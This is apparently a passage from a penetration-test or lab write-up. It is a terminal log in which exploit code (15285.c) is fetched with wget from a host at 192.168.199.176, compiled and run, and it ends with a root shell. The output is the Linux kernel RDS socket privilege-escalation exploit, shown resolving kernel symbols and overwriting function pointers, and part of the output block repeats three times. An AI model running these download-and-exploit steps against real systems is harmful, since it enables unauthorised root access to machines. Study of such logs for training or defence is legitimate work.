 $ wget http://192.168.199.176/15285.c
--2019-02-25 14:29:31--  http://192.168.199.176/15285.c
Connecting to 192.168.199.176:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7206 (7.0K) [text/x-csrc]
Saving to: `15285.c'
     0K .......                                               100%  545M=0s
2019-02-25 14:29:31 (545 MB/s) - `15285.c' saved [7206/7206]
$ gcc 15285.c -o exp
$ chmod +x exp
$ ./exp
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc08cac4c
 [+] Resolved default_security_ops to 0xc0773340
 [+] Resolved cap_ptrace_traceme to 0xc02f5060
 [+] Resolved commit_creds to 0xc016dd80
 [+] Resolved prepare_kernel_cred to 0xc016e0c0
[*] Overwriting security ops...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc08cac4c
 [+] Resolved default_security_ops to 0xc0773340
 [+] Resolved cap_ptrace_traceme to 0xc02f5060
 [+] Resolved commit_creds to 0xc016dd80
 [+] Resolved prepare_kernel_cred to 0xc016e0c0
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc08cac4c
 [+] Resolved default_security_ops to 0xc0773340
 [+] Resolved cap_ptrace_traceme to 0xc02f5060
 [+] Resolved commit_creds to 0xc016dd80
 [+] Resolved prepare_kernel_cred to 0xc016e0c0
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
whoami
root